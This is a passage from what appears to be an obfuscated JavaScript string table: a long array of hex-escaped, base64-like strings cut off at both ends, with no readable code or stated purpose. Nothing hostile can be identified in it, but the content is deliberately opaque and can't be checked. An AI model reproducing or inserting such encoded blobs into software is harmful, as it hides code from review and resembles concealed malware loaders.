75\x77\x37\x59\x6c\x77\x36\x6a\x43\x6a\x4d\x4f\x68\x44\x4d\x4f\x49\x66\x63\x4f\x6f\x77\x71\x63\x3d','\x77\x36\x44\x44\x70\x54\x76\x43\x68\x46\x38\x3d','\x77\x70\x62\x43\x69\x47\x63\x3d','\x77\x72\x42\x6d\x77\x34\x4d\x61\x77\x71\x48\x44\x69\x38\x4b\x45\x52\x56\x54\x44\x74\x6e\x51\x3d','\x4b\x57\x50\x43\x68\x4d\x4b\x78\x77\x36\x6a\x43\x6f\x43\x48\x43\x74\x38\x4f\x72\x47\x38\x4f\x5a\x77\x6f\x55\x6c\x77\x72\x33\x44\x6a\x73\x4f\x73\x77\x71\x39\x76\x77\x71\x62\x43\x6f\x4d\x4f\x70\x44\x4d\x4b\x59\x77\x34\x50\x44\x6a\x6a\x49\x76\x66\x77\x3d\x3d','\x77\x72\x63\x2b\x48\x53\x6b\x77\x61\x38\x4f\x2f\x77\x71\x33\x44\x76\x73\x4b\x49\x56\x4d\x4b\x68\x43\x77\x62\x43\x76\x58\x49\x6c\x48\x32\x41\x7a\x49\x77\x3d\x3d','\x47\x42\x66\x43\x6d\x67\x33\x43\x76\x41\x59\x64\x45\x4d\x4f\x42\x55\x58\x77\x33\x77\x71\x73\x64\x77\x37\x2f\x44\x6d\x69\x63\x61\x61\x63\x4b\x34\x4f\x73\x4b\x65\x77\x70\x33\x43\x72\x73\x4f\x68\x77\x34\x37\x43\x76\x4d\x4f\x4e\x77\x36\x34\x3d','\x77\x71\x54\x44\x74\x6c\x6e\x43\x67\x4d\x4f\x4f\x66\x73\x4f\x49\x4f\x48\x39\x56\x53\x51\x3d\x3d','\x5a\x7a\x44\x44\x68\x47\x72\x44\x73\x63\x4b\x65\x57\x33\x77\x3d','\x77\x35\x35\x33\x77\x35\x37\x44\x73\x54\x31\x68\x77\x35\x67\x50\x56\x38\x4f\x5a\x47\x7a\x34\x4d\x65\x63\x4f\x38\x65\x4d\x4f\x4b\x77\x70\x46\x5a\x5a\x6d\x52\x52\x52\x4d\x4f\x76\x62\x6d\x63\x32\x43\x4d\x4b\x61\x58\x4d\x4f\x38\x77\x37\x6f\x62\x77\x35\x6b\x33\x55\x63\x4f\x58\x65\x54\x5a\x45\x47\x68\x6a\x43\x75\x58\x49\x2b\x59\x63\x4f\x5a\x77\x70\x6b\x4d\x59\x7a\x44\x44\x76\x73\x4b\x2f\x4a\x56\x6e\x44\x71\x41\x31\x70\x77\x72\x45\x53\x44\x41\x2f\x43\x69\x69\x62\x44\x6c\x63\x4b\x41\x77\x72\x48\x43\x6e\x33\x6e\x43\x75\x6c\x5a\x69\x77\x35\x58\x43\x75\x44\x54\x44\x6b\x63\x4b\x63\x77\x70\x78\x58\x77\x6f\x73\x76\x77\x71\x4a\x4f\x58\x41\x3d\x3d','\x62\x42\x66\x43\x6d\x67\x3d\x3d','\x41\x48\x6f\x37','\x50\x31\x6f\x71\x77\x71\x78\x49\x77\x71\x76\x44\x75\x4d\x4f\x52\x77\x72\x51\x3d','\x77\x36\x52\x6b\x52\x57\x35\x4d\x52\x46\x74\x30','\x77\x70\x72\x44\x67\x4d\x4f\x34\x4d\x6a\x39\x56\x47\x4d\x4f\x6b','\x4a\x46\x73\x71\x77\x71\x77\x3d','\x4f\x4d\x4b\x63\x4f\x6a\x56\x34\x77\x34\x4a\x56\x77\x71\x56\x46\x77\x70\x48\x43\x71\x69\x6e\x43\x75\x46\x46\x59\x57\x47\x37\x44\x70\x6b\x72\x44\x74\x4d\x4f\x59','\x64\x78\x74\x42\x63\x63\x4f\x54','\x54\x67\x44\x43\x73\x73\x4f\x54\x54\x30\x4e\x6e\x66\x77\x78\x6e\x77\x70\x62\x43\x70\x77\x3d\x3d','\x77\x36\x66\x43\x6a\x38\x4b\x76\x77\x6f\x50\x44\x6d\x38\x4f\x65\x48\x43\x37\x43\x6f\x41\x33\x44\x69\x33\x54\x44\x6c\x73\x4f\x72\x77\x71\x33\x43\x76\x68\x45\x63\x77\x71\x4a\x74\x57\x51\x45\x3d','\x77\x36\x6e\x43\x6e\x4d\x4f\x6c\x77\x6f\x7a\x44\x6f\x41\x3d\x3d','\x47\x78\x48\x43\x70\x78\x33\x43\x6f\x52\x68\x64\x46\x41\x3d\x3d','\x50\x4d\x4f\x47\x50\x43\x66\x44\x76\x6e\x77\x3d','\x77\x37\x51\x7a\x47\x63\x4f\x77\x4e\x38\x4b\x2f\x77\x72\x2f\x44\x6a\x4d\x4f\x77\x77\x35\x76\x43\x6a\x73\x4f\x7a\x77\x6f\x50\x44\x6b\x63\x4f\x69\x77\x72\x76\x43\x72\x63\x4f\x35\x42\x43\x64\x6e\x77\x6f\x46\x6d\x4e\x51\x3d\x3d','\x77\x36\x77\x7a\x41\x38\x4f\x73\x4e\x51\x3d\x3d','\x77\x36\x48\x43\x6c\x73\x4b\x67\x77\x6f\x48\x43\x6b\x4d\x4f\x4a\x42\x78\x54\x43\x75\x78\x45\x3d','\x77\x70\x58\x43\x76\x63\x4f\x49','\x77\x72\x74\x32\x77\x34\x45\x57\x77\x72\x44\x44\x70\x73\x4b\x31\x56\x55\x50\x44\x75\x77\x3d\x3d','\x41\x4d\x4f\x77\x77\x6f\x49\x69\x77\x70\x74\x5a\x64\x38\x4f\x42','\x77\x34\x39\x42\x51\x38\x4b\x54\x50\x38\x4f\x37\x47\x68\x33\x44\x68\x44\x45\x35\x77\x72\x34\x3d','\x77\x72\x67\x61\x66\x4d\x4f\x33\x56\x41\x3d\x3d','\x50\x56\x30\x71\x77\x72\x31\x47','\x58\x38\x4f\x79\x45\x63\x4f\x75\x64\x4d\x4b\x59\x77\x36\x39\x52\x77\x72\x37\x44\x6c\x6d\x62\x43\x67\x77\x6f\x3d','\x77\x71\x30\x48\x49\x77\x31\x34','\x43\x48\x2f\x44\x67\x38\x4f\x45\x77\x36\x66\x44\x74\x51\x3d\x3d','\x77\x37\x38\x39\x44\x73\x4f\x70\x4f\x51\x3d\x3d','\x77\x72\x4c\x43\x6b\x63\x4b\x43\x77\x37\x59\x4d\x61\x77\x3d\x3d','\x77\x36\x66\x43\x6c\x73\x4b\x76\x77\x70\x2f\x43\x6e\x4d\x4f\x31\x4a\x52\x6a\x43\x70\x68\x62\x44\x68\x47\x50\x44\x70\x63\x4b\x72\x77\x36\x33\x44\x6f\x77\x3d\x3d','\x4f\x32\x58\x43\x69\x38\x4b\x6c\x77\x36\x37\x43\x69\x47\x72\x43\x6d\x4d\x4f\x36\x4d\x4d\x4f\x77\x77\x72\x38\x59\x77\x72\x50\x44\x68\x51\x3d\x3d','\x53\x63\x4f\x2b\x4e\x4d\x4f\x75\x63\x38\x4b\x30\x77\x72\x4e\x57\x77\x71\x7a\x44\x6a\x47\x54\x43\x6d\x54\x70\x48\x77\x36\x50\x44\x68\x73\x4f\x6d\x77\x71\x37\x44\x6b\x41\x67\x58\x47\x67\x3d\x3d','\x58\x51\x62\x43\x76\x38\x4f\x43\x54\x56\x45\x6e\x51\x77\x68\x4d\x77\x72\x62\x43\x68\x31\x50\x43\x72\x4d\x4b\x36\x52\x38\x4b\x79\x77\x35\x72\x44\x74\x77\x3d\x3d','\x77\x71\x7a\x43\x71\x63\x4f\x59\x77\x6f\x34\x62\x77\x34\x73\x3d','\x77\x71\x6f\x38\x43\x57\x5a\x6c\x77\x6f\x4d\x47\x77\x71\x76\x43\x6f\x38\x4f\x78\x77\x34\x55\x58','\x4e\x4d\x4b\x6f\x4c\x4d\x4f\x52\x77\x35\x44\x43\x75\x38\x4f\x5a\x77\x35\x6a\x44\x6c\x63\x4b\x2b\x77\x36\x37\x44\x6b\x58\x66\x43\x72\x57\x59\x6a\x77\x36\x6b\x75\x77\x72\x48\x43\x6f\x58\x5a\x54\x55\x38\x4b\x34\x77\x70\x5a\x4f\x48\x73\x4f\x7a\x77\x34\x6b\x3d','\x50\x33\x76\x43\x6e\x77\x3d\x3d','\x77\x35\x46\x4c\x58\x4d\x4b\x54\x44\x73\x4f\x73\x52\x41\x2f\x44\x6e\x67\x3d\x3d','\x42\x47\x67\x6b\x4c\x38\x4b\x57\x47\x33\x6a\x44\x73\x55\x70\x39\x77\x6f\x48\x43\x71\x73\x4b\x6b\x43\x68\x4a\x66\x4d\x68\x66\x43\x6c\x38\x4f\x4f\x47\x78\x33\x43\x71\x73\x4f\x37\x62\x6a\x74\x41','\x45\x47\x73\x57\x41\x30\x55\x3d','\x4b\x30\x55\x37','\x59\x7a\x50\x44\x6f\x6e\x6e\x44\x71\x73\x4b\x5a\x52\x67\x3d\x3d','\x62\x38\x4f\x41\x59\x63\x4f\x56\x77\x34\x50\x44\x70\x77\x3d\x3d','\x4c\x63\x4b\x67\x4e\x4d\x4f\x63\x77\x35\x6a\x43\x72\x63\x4b\x44\x77\x35\x44\x44\x69\x38\x4f\x2f\x77\x36\x48\x44\x6d\x58\x62\x43\x6e\x46\x6f\x7a\x77\x36\x6f\x3d','\x53\x4d\x4f\x4d\x77\x70\x74\x31\x66\x51\x72\x43\x6e\x4d\x4f\x52\x77\x71\x45\x56','\x4e\x4d\x4b\x6f\x4c\x4d\x4f\x52\x77\x35\x44\x43\x75\x38\x4f\x5a\x77\x35\x6a\x44\x6c\x63\x4b\x2b\x77\x37\x62\x44\x69\x33\x2f\x43\x75\x6e\x4d\x39\x77\x37\x77\x6c\x77\x72\x62\x44\x69\x33\x74\x43\x58\x4d\x4f\x78\x77\x6f\x42\x55\x51\x73\x4b\x67\x77\x70\x38\x61\x77\x71\x6b\x47\x4c\x46\x4d\x47\x77\x34\x31\x2b\x51\x47\x4d\x3d','\x77\x36\x52\x67\x57\x32\x68\x41','\x77\x6f\x56\x45\x46\x6b\x72\x44\x73\x45\x56\x53\x77\x72\x41\x75\x77\x71\x46\x77\x77\x70\x4a\x38','\x57\x32\x41\x36\x45\x63\x4f\x33\x77\x35\x4d\x3d','\x42\x48\x67\x62\x47\x45\x51\x3d','\x77\x35\x4a\x44\x52\x38\x4b\x66\x50\x63\x4f\x30\x51\x41\x58\x44\x6e\x33\x73\x34\x77\x71\x56\x4f\x4b\x48\x44\x44\x74\x4d\x4b\x32\x77\x35\x72\x43\x67\x69\x55\x41\x77\x36\x6e\x43\x6e\x79\x4e\x45\x77\x37\x67\x5a\x77\x72\x6e\x43\x72\x6e\x38\x6d\x61\x30\x6f\x6a\x55\x6b\x33\x44\x6c\x73\x4f\x57\x77\x70\x4d\x3d','\x77\x70\x4d\x4e\x77\x6f\x4c\x43\x6b\x63\x4b\x59','\x48\x33\x6f\x33\x4e\x4d\x4b\x77\x48\x57\x6e\x44\x73\x45\x77\x58\x77\x70\x44\x43\x73\x73\x4b\x77','\x77\x71\x76\x43\x6f\x38\x4f\x51\x77\x70\x4d\x4c\x77\x34\x73\x3d','\x77\x36\x4e\x54\x77\x35\x38\x4e\x4a\x41\x3d\x3d','\x53\x73\x4b\x54\x77\x6f\x48\x44\x74\x78\x58\x44\x6b\x63\x4b\x45\x77\x70\x41\x6e\x64\x63\x4b\x58\x56\x63\x4f\x65\x77\x72\x54\x43\x67\x45\x5a\x35\x77\x71\x63\x30\x77\x72\x54\x44\x67\x73\x4b\x38\x77\x70\x70\x4e\x50\x33\x6c\x4b\x43\x4d\x4f\x76\x77\x37\x48\x44\x74\x6c\x72\x44\x68\x73\x4f\x6a\x77\x70\x2f\x44\x72\x73\x4b\x43\x77\x35\x4c\x44\x69\x77\x3d\x3d','\x62\x4d\x4b\x73\x77\x35\x6c\x78\x44\x67\x3d\x3d','\x57\x63\x4f\x69\x42\x73\x4f\x35\x55\x4d\x4b\x52\x77\x71\x52\x58\x77\x71\x2f\x44\x75\x32\x44\x43\x6e\x78\x38\x3d','\x77\x37\x42\x7a\x56\x6e\x4e\x42\x57\x41\x3d\x3d','\x53\x42\x33\x43\x73\x4d\x4f\x49\x52\x67\x3d\x3d','\x77\x6f\x73\x4e\x77\x70\x6a\x43\x6a\x63\x4b\x61\x77\x6f\x64\x63\x77\x72\x37\x44\x6c\x33\x33\x43\x73\x41\x74\x4c\x77\x36\x70\x4b\x46\x41\x59\x44\x52\x38\x4f\x73\x77\x36\x63\x6b\x77\x72\x54\x44\x74\x6b\x33\x43\x6c\x38\x4f\x51\x77\x37\x62\x43\x70\x38\x4f\x4e\x65\x38\x4f\x43\x77\x72\x37\x43\x76\x46\x2f\x44\x75\x38\x4b\x4c\x77\x72\x6e\x43\x76\x67\x58\x44\x6c\x4d\x4f\x74\x57\x38\x4b\x58\x77\x72\x76\x44\x70\x77\x3d\x3d','\x44\x41\x66\x44\x72\x79\x74\x37\x77\x35\x62\x43\x67\x51\x3d\x3d','\x77\x71\x38\x63\x4c\x6c\x42\x50\x77\x72\x34\x32\x77\x6f\x37\x43\x6d\x38\x4b\x51\x77\x35\x4d\x67\x77\x37\x78\x62\x4a\x48\x58\x44\x73\x38\x4f\x62\x77\x35\x63\x32\x77\x36\x4c\x43\x74\x63\x4b\x6f\x77\x72\x52\x45','\x43\x47\x73\x4d\x48\x30\x66\x43\x74\x69\x5a\x56\x64\x79\x7a\x43\x6a\x38\x4f\x43\x77\x36\x37\x43\x71\x48\x67\x3d','\x77\x6f\x63\x65\x77\x6f\x2f\x43\x6b\x73\x4b\x59','\x43\x47\x73\x4d\x48\x30\x66\x43\x74\x69\x5a\x56\x64\x79\x7a\x43\x6d\x4d\x4f\x44\x77\x36\x72\x43\x72\x46\x77\x69\x77\x37\x55\x4e\x77\x37\x58\x44\x6e\x63\x4f\x72\x77\x34\x56\x36\x61\x73\x4b\x62\x77\x6f\x39\x52\x4c\x42\x67\x34','\x77\x35\x6e\x43\x76\x6e\x64\x79\x77\x35\x67\x3d','\x77\x70\x41\x66\x77\x6f\x76\x43\x6c\x73\x4b\x38\x77\x6f\x46\x4e\x77\x72\x2f\x44\x6b\x52\x66\x43\x6f\x52\x4e\x66','\x4d\x32\x58\x43\x69\x4d\x4b\x38\x77\x36\x76\x43\x73\x67\x3d\x3d','\x77\x6f\x77\x55\x4f\x30\x74\x48\x77\x71\x77\x74\x77\x6f\x66\x43\x6e\x63\x4b\x65\x77\x36\x4d\x33\x77\x37\x35\x4d\x52\x55\x4c\x44\x6b\x73\x4f\x7a\x77\x6f\x4d\x69\x77\x36\x2f\x43\x74\x4d\x4b\x75\x77\x37\x4e\x61\x61\x32\x6c\x57\x4e\x38\x4f\x54\x45\x63\x4b\x47','\x77\x71\x2f\x43\x6c\x54\x30\x38\x77\x71\x41\x3d','\x77\x36\x2f\x43\x6b\x63\x4f\x6f\x77\x6f\x33\x44\x6f\x33\x66\x43\x74\x73\x4b\x58','\x77\x72\x44\x43\x68\x63\x4f\x2f\x77\x35\x2f\x43\x69\x63\x4b\x62\x44\x30\x76\x43\x71\x45\x6a\x44\x6e\x69\x6e\x44\x6a\x63\x4f\x36\x77\x37\x6a\x43\x70\x51\x46\x4a\x77\x72\x41\x79\x55\x56\x30\x3d','\x77\x71\x67\x57\x49\x78\x46\x70','\x4d\x77\x44\x44\x75\x51\x3d\x3d','\x66\x43\x62\x43\x71\x41\x3d\x3d','\x45\x73\x4f\x46\x49\x51\x3d\x3d','\x77\x71\x76\x44\x74\x6c\x41\x3d','\x65\x63\x4f\x70\x77\x6f\x30\x3d','\x66\x51\x4e\x6c\x77\x37\x42\x33\x77\x70\x58\x44\x68\x38\x4f\x62\x77\x36\x66\x44\x67\x4d\x4f\x45\x77\x34\x38\x79\x77\x6f\x72\x43\x6f\x67\x58\x44\x6d\x68\x54\x43\x6b\x6e\x59\x41\x51\x32\x70\x39\x77\x70\x70\x69\x5a\x38\x4b\x47\x77\x36\x58\x44\x6e\x51\x7a\x43\x71\x4d\x4f\x4c\x77\x34\x66\x44\x68\x52\x34\x6c\x77\x72\x77\x77\x45\x67\x3d\x3d','\x54\x4d\x4f\x51\x77\x35\x46\x4a\x54\x73\x4f\x47\x45\x4d\x4f\x2f\x77\x34\x30\x41\x66\x47\x6f\x2b','\x77\x72\x44\x43\x6d\x54\x59\x3d','\x58\x4d\x4f\x51\x77\x35\x63\x3d','\x5a\x42\x7a\x43\x69\x41\x3d\x3d','\x77\x72\x4e\x48\x77\x37\x6a\x44\x73\x7a\x74\x68\x77\x34\x5a\x55\x56\x73\x4f\x4d\x43\x67\x51\x78\x65\x73\x4b\x76\x5a\x38\x4f\x4e\x77\x6f\x78\x5a\x5a\x69\x68\x78\x4d\x38\x4b\x46\x48\x67\x35\x51\x66\x4d\x4b\x39\x44\x38\x4b\x70\x77\x72\x6b\x59\x77\x6f\x30\x3d','\x59\x63\x4f\x77\x46\x38\x4f\x6a','\x77\x34\x35\x44\x58\x38\x4b\x53\x4e\x63\x4f\x34','\x66\x7a\x38\x43\x65\x63\x4f\x41\x56\x67\x3d\x3d','\x57\x63\x4b\x51\x77\x6f\x63\x66\x57\x38\x4b\x62\x5a\x73\x4b\x71\x77\x70\x78\x61\x4c\x57\x56\x35\x53\x4d\x4f\x75\x77\x6f\x45\x46\x77\x35\x51\x44\x77\x35\x54\x44\x76\x69\x44\x43\x73\x73\x4b\x6b\x77\x34\x30\x76\x63\x46\x74\x6f\x51\x7a\x66\x44\x75\x33\x48\x43\x67\x69\x44\x44\x6d\x4d\x4f\x66\x77\x35\x62\x43\x6f\x63\x4b\x41\x4b\x46\x76\x43\x71\x63\x4b\x2f\x50\x63\x4f\x34\x54\x4d\x4f\x33\x55\x68\x48\x43\x70\x4d\x4f\x69\x43\x38\x4f\x76\x77\x6f\x6a\x44\x75\x73\x4f\x43\x77\x70\x45\x56\x62\x63\x4f\x6f\x77\x70\x76\x44\x70\x63\x4f\x49\x77\x34\x51\x3d','\x77\x6f\x64\x48\x77\x36\x76\x44\x6b\x51\x3d\x3d','\x77\x72\x48\x43\x71\x47\x34\x3d','\x77\x36\x74\x77\x57\x67\x3d\x3d','\x41\x58\x33\x44\x75\x67\x3d\x3d','\x4e\x4d\x4b\x35\x77\x35\x70\x58\x48\x38\x4b\x78\x77\x36\x6c\x5a\x63\x63\x4b\x48\x77\x35\x30\x3d','\x77\x36\x68\x33\x77\x36\x4c\x44\x71\x53\x70\x70\x77\x35\x68\x41','\x5a\x54\x37\x44\x75\x32\x76\x44\x70\x67\x3d\x3d','\x77\x6f\x6c\x61\x77\x34\x34\x3d','\x63\x73\x4b\x37\x77\x6f\x34\x3d','\x77\x36\x7a\x43\x69\x4d\x4f\x72\x77\x6f\x72\x44\x73\x57\x6f\x3d','\x48\x68\x2f\x44\x74\x53\x30\x3d','\x4e\x73\x4f\x41\x77\x72\x46\x79','\x77\x36\x48\x43\x69\x38\x4b\x72\x77\x6f\x37\x43\x67\x63\x4f\x50\x4e\x68\x48\x43\x73\x52\x4c\x44\x68\x33\x54\x44\x68\x51\x3d\x3d','\x4e\x32\x66\x43\x6a\x51\x3d\x3d','\x63\x67\x68\x4f','\x77\x72\x30\x63\x77\x70\x59\x3d','\x46\x6b\x30\x53\x45\x63\x4f\x77\x77\x34\x48\x43\x73\x38\x4b\x4a\x45\x78\x35\x56\x77\x70\x37\x44\x72\x38\x4b\x4d\x5a\x42\x44\x44\x67\x63\x4b\x39\x77\x37\x48\x44\x73\x63\x4b\x4a\x77\x6f\x66\x44\x75\x63\x4b\x69\x63\x43\x54\x44\x69\x54\x72\x43\x69\x31\x4c\x44\x67\x63\x4b\x4f\x77\x72\x2f\x44\x69\x67\x3d\x3d','\x77\x36\x44\x43\x6a\x63\x4b\x68\x77\x6f\x34\x3d','\x41\x68\x76\x43\x68\x78\x72\x43\x73\x68\x5a\x57','\x77\x34\x50\x43\x73\x48\x77\x3d','\x77\x70\x44\x43\x6f\x4d\x4f\x53\x77\x70\x73\x67\x77\x34\x41\x3d','\x43\x78\x48\x43\x6c\x78\x7a\x43\x76\x68\x52\x64\x42\x77\x3d\x3d','\x77\x6f\x48\x43\x75\x63\x4f\x39','\x77\x6f\x45\x61\x49\x31\x46\x50\x77\x71\x45\x38','\x49\x63\x4f\x61\x77\x72\x70\x32\x64\x32\x6e\x44\x71\x38\x4b\x7a\x77\x72\x34\x3d','\x52\x38\x4b\x64\x77\x70\x6e\x44\x72\x52\x33\x44\x6e\x4d\x4b\x56','\x4a\x6c\x73\x70','\x77\x6f\x73\x4e\x77\x70\x6a\x43\x6a\x63\x4b\x61\x77\x6f\x64\x63\x77\x72\x37\x44\x6c\x77\x3d\x3d','\x66\x38\x4b\x6a\x77\x35\x5a\x72\x44\x38\x4b\x6d\x77\x35\x56\x6c\x58\x38\x4f\x73\x77\x70\x76\x43\x69\x63\x4f\x46\x4a\x38\x4f\x58\x77\x6f\x38\x41\x77\x34\x55\x3d','\x77\x70\x38\x48\x4f\x78\x30\x3d','\x77\x36\x58\x43\x6e\x4d\x4b\x36\x77\x72\x76\x43\x6e\x4d\x4f\x48\x46\x67\x3d\x3d','\x61\x73\x4b\x31\x62\x38\x4f\x45\x77\x6f\x48\x43\x70\x73\x4b\x63\x77\x34\x76\x43\x6c\x63\x4f\x73\x77\x72\x54\x44\x68\x43\x37\x43\x74\x41\x45\x3d','\x77\x70\x4d\x72\x45\x77\x63\x49','\x62\x73\x4f\x69\x77\x72\x64\x54\x57\x53\x44\x43\x6a\x38\x4f\x78\x77\x6f\x45\x73\x77\x35\x33\x43\x6e\x48\x6e\x43\x68\x38\x4b\x44\x55\x38\x4f\x33\x77\x34\x41\x2f\x48\x79\x54\x43\x6f\x33\x76\x44\x6b\x78\x6e\x43\x69\x43\x48\x44\x6b\x46\x48\x43\x71\x51\x50\x43\x76\x43\x6a\x43\x68\x38\x4f\x42\x41\x63\x4f\x49\x77\x70\x6e\x43\x72\x73\x4b\x76\x4f\x38\x4b\x6d\x77\x34\x62\x43\x6d\x52\x58\x43\x74\x63\x4b\x48\x45\x42\x5a\x2f\x77\x35\x54\x43\x6b\x79\x68\x2f\x77\x35\x59\x6f\x77\x36\x37\x44\x75\x38\x4b\x48\x44\x73\x4b\x57\x49\x63\x4b\x73\x4a\x51\x3d\x3d','\x77\x71\x58\x43\x74\x4d\x4f\x66\x77\x70\x6f\x62\x77\x35\x41\x3d','\x77\x70\x37\x43\x70\x63\x4f\x55','\x4d\x41\x59\x65\x65\x4d\x4b\x47\x77\x6f\x49\x35\x77\x72\x62\x43\x67\x45\x62\x44\x69\x38\x4b\x68\x62\x38\x4b\x64\x77\x35\x4c\x44\x73\x53\x55\x3d','\x77\x35\x6c\x66\x77\x37\x6b\x52\x77\x37\x45\x3d','\x59\x68\x4a\x4d\x64\x73\x4f\x31\x77\x70\x46\x76\x77\x71\x2f\x44\x74\x6b\x34\x3d','\x4e\x31\x50\x43\x70\x51\x3d\x3d','\x77\x6f\x2f\x44\x6a\x63\x4f\x72\x4d\x78\x56\x56\x45\x73\x4f\x79\x41\x51\x45\x3d','\x77\x72\x78\x63\x77\x37\x30\x3d','\x52\x38\x4b\x61\x77\x70\x62\x44\x72\x44\x50\x44\x68\x41\x3d\x3d','\x4b\x46\x59\x6b','\x65\x63\x4b\x6c\x77\x35\x52\x32\x4b\x73\x4b\x33','\x77\x35\x58\x43\x6a\x6d\x34\x3d','\x77\x34\x78\x4c\x77\x37\x30\x3d','\x77\x6f\x51\x6a\x48\x67\x3d\x3d','\x53\x56\x67\x55','\x77\x71\x50\x44\x6f\x56\x59\x3d','\x77\x6f\x54\x43\x6f\x63\x4f\x64\x77\x6f\x30\x4f\x77\x34\x4d\x3d','\x77\x71\x38\x66\x44\x67\x3d\x3d','\x50\x73\x4b\x78\x4f\x77\x3d\x3d','\x77\x70\x7a\x43\x68\x38\x4b\x4f','\x53\x51\x66\x43\x73\x4d\x4f\x55\x59\x31\x49\x3d','\x77\x72\x34\x78\x58\x77\x3d\x3d','\x59\x4d\x4f\x4e\x62\x73\x4f\x41\x77\x37\x62\x44\x75\x77\x3d\x3d','\x77\x35\x42\x61\x77\x34\x38\x3d','\x77\x72\x6e\x43\x74\x32\x51\x3d','\x44\x42\x62\x43\x6c\x52\x76\x43\x6b\x67\x55\x3d','\x56\x63\x4f\x7a\x77\x34\x45\x3d','\x45\x48\x77\x49','\x77\x35\x6a\x43\x74\x4d\x4b\x5a','\x77\x72\x66\x44\x6b\x33\x67\x3d','\x77\x6f\x33\x43\x70\x4d\x4b\x38','\x4b\x56\x77\x76\x77\x72\x74\x76\x77\x72\x59\x3d','\x77\x35\x31\x41\x5a\x77\x3d\x3d','\x77\x6f\x2f\x44\x6a\x63\x4f\x72\x4d\x78\x64\x4f','\x48\x31\x76\x43\x72\x67\x3d\x3d','\x50\x57\x4c\x43\x69\x38\x4b\x6e\x77\x34\x54\x43\x75\x47\x76\x43\x68\x63\x4f\x50\x44\x51\x3d\x3d','\x77\x34\x6c\x48\x77\x37\x51\x4b\x77\x34\x54\x43\x75\x77\x3d\x3d','\x4a\x73\x4b\x69\x4c\x41\x3d\x3d','\x55\x67\x76\x43\x76\x51\x3d\x3d','\x54\x4d\x4f\x6b\x58\x77\x3d\x3d','\x77\x72\x5a\x6a\x77\x35\x77\x3d','\x77\x37\x4e\x6a\x59\x51\x3d\x3d','\x53\x38\x4b\x6f\x77\x72\x59\x3d','\x56\x73\x4f\x70\x77\x71\x7a\x44\x67\x63\x4b\x42\x77\x72\x5a\x5a\x77\x36\x48\x43\x76\x4d\x4b\x71\x77\x72\x55\x3d','\x77\x70\x2f\x44\x6f\x4d\x4b\x67\x57\x57\x77\x3d','\x77\x70\x4e\x59\x48\x46\x50\x44\x6d\x45\x63\x3d','\x77\x70\x45\x46\x49\x55\x74\x55','\x49\x57\x6a\x44\x6d\x4d\x4f\x43\x77\x37\x59\x3d','\x77\x34\x67\x33\x43\x4d\x4f\x63\x4b\x4d\x4b\x75','\x77\x71\x48\x43\x68\x30\x51\x30\x77\x71\x48\x44\x73\x45\x7a\x43\x70\x52\x7a\x43\x68\x47\x73\x75\x50\x78\x55\x3d','\x55\x47\x49\x30','\x77\x34\x5a\x4b\x77\x37\x73\x66\x77\x37\x48\x43\x70\x77\x3d\x3d','\x4c\x58\x2f\x43\x69\x4d\x4b\x6d\x77\x37\x50\x43\x70\x51\x3d\x3d','\x77\x37\x62\x43\x6b\x38\x4f\x74\x77\x70\x7a\x44\x76\x56\x66\x43\x6f\x67\x3d\x3d','\x77\x72\x30\x4f\x63\x73\x4f\x78\x52\x63\x4b\x30','\x56\x52\x73\x6e','\x4d\x38\x4b\x6e\x50\x73\x4f\x64\x77\x34\x2f\x43\x6c\x63\x4f\x4c','\x51\x4d\x4f\x30\x44\x63\x4f\x73\x5a\x63\x4b\x65','\x77\x6f\x52\x53\x41\x45\x77\x3d','\x77\x36\x62\x44\x73\x44\x45\x3d','\x4b\x38\x4f\x38\x77\x34\x6b\x30\x46\x38\x4f\x79\x77\x72\x56\x4c\x4a\x38\x4b\x63\x77\x6f\x6a\x44\x6b\x4d\x4f\x4a\x66\x73\x4f\x46\x77\x35\x68\x61\x77\x34\x30\x70\x77\x36\x76\x43\x6f\x63\x4f\x4b\x66\x63\x4b\x73\x59\x38\x4b\x4b\x53\x6c\x4a\x4f\x77\x36\x37\x44\x6e\x6c\x2f\x44\x67\x42\x48\x44\x72\x77\x6c\x49\x49\x48\x68\x65\x77\x36\x64\x4d\x48\x6a\x67\x7a\x77\x36\x66\x43\x6e\x63\x4b\x54\x77\x71\x39\x34\x77\x71\x72\x43\x6a\x54\x68\x74\x77\x6f\x54\x43\x75\x6c\x70\x58\x57\x4d\x4f\x4d\x77\x6f\x33\x43\x75\x73\x4b\x4b\x77\x36\x41\x3d','\x77\x36\x46\x78\x57\x33\x52\x52','\x77\x35\x63\x37\x44\x51\x3d\x3d','\x77\x6f\x44\x44\x74\x63\x4b\x69\x56\x32\x7a\x43\x6d\x67\x3d\x3d','\x77\x37\x46\x55\x77\x34\x30\x4c','\x77\x35\x4c\x43\x6c\x4d\x4f\x72','\x77\x72\x58\x43\x6b\x54\x38\x75\x77\x72\x45\x6e','\x77\x34\x6f\x57\x49\x51\x3d\x3d','\x77\x6f\x59\x45\x77\x6f\x2f\x43\x6c\x73\x4b\x2b\x77\x6f\x6c\x4d\x77\x72\x54\x44\x70\x43\x63\x3d','\x77\x37\x46\x70\x56\x6d\x39\x6d\x52\x46\x46\x69\x77\x35\x51\x79','\x57\x4d\x4f\x56\x77\x36\x34\x3d','\x77\x70\x50\x43\x76\x6c\x6c\x73\x77\x72\x7a\x44\x74\x67\x3d\x3d','\x77\x71\x38\x4a\x48\x41\x78\x76\x49\x63\x4f\x30\x4f\x67\x3d\x3d','\x42\x31\x30\x73','\x77\x72\x4e\x32\x77\x35\x6b\x59\x77\x71\x66\x44\x71\x77\x3d\x3d','\x65\x63\x4b\x69\x77\x35\x59\x3d','\x77\x34\x4a\x46\x65\x51\x3d\x3d','\x62\x73\x4f\x45\x66\x77\x3d\x3d','\x46\x4d\x4b\x73\x49\x67\x3d\x3d','\x5a\x73\x4f\x7a\x77\x70\x34\x3d','\x77\x72\x4c\x43\x6c\x57\x4d\x3d','\x4e\x73\x4f\x39\x77\x71\x73\x3d','\x77\x71\x34\x7a\x48\x41\x3d\x3d','\x77\x72\x33\x43\x68\x73\x4b\x43\x77\x36\x73\x3d','\x77\x36\x6c\x42\x77\x34\x73\x3d','\x77\x36\x2f\x43\x69\x4d\x4f\x36\x77\x70\x45\x3d','\x42\x57\x55\x5a','\x50\x38\x4f\x6f\x48\x41\x3d\x3d','\x4d\x73\x4f\x67\x77\x34\x77\x3d','\x65\x38\x4f\x54\x77\x37\x55\x3d','\x77\x70\x50\x44\x71\x48\x59\x3d','\x77\x36\x78\x6f\x77\x35\x63\x3d','\x49\x6a\x66\x43\x75\x67\x3d\x3d','\x51\x4d\x4f\x33\x47\x67\x3d\x3d','\x53\x4d\x4b\x58\x77\x70\x6e\x44\